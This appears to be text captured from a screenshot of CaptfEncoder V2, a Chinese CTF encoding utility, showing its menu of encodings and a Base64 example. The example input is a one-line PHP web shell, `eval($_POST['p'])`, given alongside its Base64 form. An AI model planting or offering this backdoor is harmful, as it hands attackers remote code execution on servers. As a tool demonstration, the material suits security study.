 CaptfEncoder V2
编码转换
ASCII 编码
Base 系列编码
Base64 编码
Escape 编码
HEX 编码
Html entity 编码
摩尔斯电码
Quoted-printable 编码
Shellcode 编码
Sql 编码
Tap code（敲击码）
Unicode 编码
Url 编码
古典加密
首页 Url 编码 Base64 编码
Base64 编码 1
编码 解码
<?php  eval($_POST['p']); ?>
PD9waHAgIGV2YWwoJF9QT1NUWydwJ10pOyA/Pg==